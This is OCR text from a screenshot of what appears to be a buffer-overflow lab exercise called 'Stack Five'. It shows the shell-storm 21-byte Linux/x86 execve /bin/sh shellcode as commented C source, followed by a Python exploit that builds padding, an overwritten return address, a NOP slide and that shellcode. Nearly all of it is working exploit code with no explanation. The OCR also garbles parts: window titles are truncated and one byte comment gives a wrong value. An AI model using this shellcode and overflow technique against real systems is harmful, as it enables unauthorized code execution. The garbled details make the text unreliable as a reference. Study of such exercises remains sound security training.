 Linux/x86 - execve /bin/sh - 21 bytes - Mozilla Firefox
Stack Five :: Andrew
Linux/x86 - execve /
shell-storm.org/shellcode/fi
/* execve /bin/sh - x86/linux - 21 bytes . zeroed argv[] / envp[]
ipv#oldschool@irc.worldnet.net ipv#backtrack-fr@irc.freenode.org
thanks : `ivan, milo, #oldschool crew
*/
int main(){
char sc[] = "\x6a\x0b" // push byte +0xb
"\x58" // pop eax
"\x99" // cdq
"\x52" // push edx
"\x68\x2f\x2f\x73\x68" // push dword 0x68732f2f
"\x68\x2f\x62\x69\x6e" // push dword 0x6e69922f
"\x89\xe3" // mov ebx, esp
"\x31\xc9" // xor ecx, ecx
"\xcd\x80"; // int 0x80
((void (*)()) sc)();
}
/*
sc[] = "\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xcd\x80"
*/
--
ipv
hacking : rlwrap — Konsole
File Edit View Bookmarks Settings Help
import struct
padding="AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSS
shellcode="\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xcd\x80"
nopSlide="\x90"*300
jmpTo=struct.pack("<I",0xbffff7ac+150)
print (padding+jmpTo+nopSlide+shellcode)
-- INSERT --
41
All
09:38:45 (CET)
26/03/2021